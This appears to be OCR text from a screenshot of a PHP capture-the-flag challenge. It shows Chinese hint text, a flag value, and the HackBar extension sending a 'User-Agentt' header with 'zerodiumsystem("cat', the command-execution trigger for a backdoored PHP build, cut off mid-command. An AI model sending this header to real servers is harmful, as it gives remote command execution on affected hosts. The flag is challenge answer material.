 flag{4a2a31e9307c47779ba2a7713d27d875}
欢迎来到这里！
请合理使用当前内容获得FLAG！
你应该知道这是哪个版本的PHP吧！
Elements Console Sources Network HackBar Application Performance Memory Security Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://challenge.qsnctf.com:31750/
Use POST method
MODIFY HEADER
Name Value
User-Agentt zerodiumsystem("cat